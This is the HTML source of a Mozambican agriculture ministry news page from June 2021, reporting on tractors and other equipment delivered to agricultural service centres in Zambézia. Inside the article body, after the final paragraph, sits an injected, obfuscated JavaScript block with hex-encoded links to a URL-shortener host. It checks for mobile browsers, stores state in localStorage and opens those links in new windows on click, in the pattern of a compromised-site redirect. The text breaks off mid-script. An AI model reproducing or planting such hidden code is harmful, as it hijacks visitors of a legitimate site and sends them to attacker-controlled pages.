        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/8112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=8112' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-8112 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">22/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>PACEs DA ZAMBÉZIA RECEBEM MEIOS E EQUIPAMENTO AGRÍCOLAS</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-8112" class="post-8112 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
    <header class="entry-header">
        <h1 class="entry-title"><span>PACEs DA ZAMBÉZIA RECEBEM MEIOS E EQUIPAMENTO AGRÍCOLAS</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/" rel="bookmark"><time class="entry-date published" datetime="2021-06-29T15:09:12+02:00">29/06/2021</time><time class="updated" datetime="2021-06-29T15:52:37+02:00">29/06/2021</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="1279" height="720" src="https://www.agricultura.gov.mz/wp-content/uploads/2021/06/unnamed-2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2021/06/unnamed-2.jpg 1279w, https://www.agricultura.gov.mz/wp-content/uploads/2021/06/unnamed-2-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2021/06/unnamed-2-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2021/06/unnamed-2-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2021/06/unnamed-2-768x432.jpg 768w" sizes="(max-width: 1279px) 100vw, 1279px" />            </figure>
        </div>
            <div class="entry-content">
        <p>O acto decorreu no dia 15 de Junho corrente, no campo 16 de Junho na Vila sede de Mocuba, província da Zambézia, e foi dirigido por Sua Excelência Judith Emília Leite Mussacula Faria, Secretária de Estado na Província.</p>
<p>Fazem parte do equipamento recebido, 22 tractores, 21 Charruas e 3 Discos, 22 Grades, 2 Camionetas, 13 Aterrados Reboques e 4 Semeadoras para os PACEs dos Distritos de Mocuba, Lugela, Namarroi, Alto Mulocue, Pebane e 43 motorizadas para os novos extensionistas recém-contratados.</p>
<p>Na ocasião, a dirigente instou aos beneficiários a usarem de forma adequada os meios ora canalizados para que possam dar maior resposta e eficiência ao processo de produção com vista a acrescentar valor na segurança alimentar e nutricional nesta parcela do País.</p>
<p>“Os meios ora entregues, devem servir para o aumento da produção e produtividade, o governo através do programa SUSTENTA tem dado sustentabilidade ao processo para que desta forma possa transformar vidas dando vos a possibilidade de produzir mais e cada vez melhor”- Frisou a governante.</p>
<p>Num outro desenvolvimento, a Represente de Estado na província agradeceu ao Ministério da Agricultura e Desenvolvimento Rural que através dos Serviços Provinciais de Actividades Económicas tem levado a cabo o projecto SUSTENTA no País e em particular na Província de Zambézia. Igualmente, exortou aos beneficiários a rentabilizar os equipamentos para abranger o maior número de agricultores na campanha 2021/2022, bem como garantirem a manutenção e conservação dos equipamentos recebidos.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera 